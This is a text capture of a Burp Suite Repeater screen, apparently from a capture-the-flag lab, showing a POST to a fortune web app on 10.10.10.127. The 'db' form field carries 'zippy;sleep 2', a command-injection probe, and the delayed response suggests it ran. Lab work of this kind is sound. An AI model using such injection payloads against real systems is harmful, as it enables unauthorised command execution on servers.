 Burp Suite Community Edition v2.1.01 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▼ > | ▼ Target: http://10.10.10.127 ?
Request
Raw Params Headers Hex
POST /select HTTP/1.1
Host: 10.10.10.127
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.127/
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
Connection: close
Upgrade-Insecure-Requests: 1
db=zippy;sleep 2
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html; charset=utf-8
Date: Thu, 25 Jul 2019 10:16:15 GMT
Server: OpenBSD httpd
Content-Length: 372
<!DOCTYPE html>
<html>
<head>
<title>Your fortune</title>
<meta name='viewport' content='width=device-width,
initial-scale=1'>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
</head>
<body>
<h2>Your fortune is:</h2>
<p><pre>
... My pants just went on a wild rampage through a Long
Island Bowling
Alley!!
</pre><p>
<p>Try <a href='/'>again</a>!</p>
</body>
</html>
? < + > Type a search term 0 matches
Done 531 bytes | 2,166 millis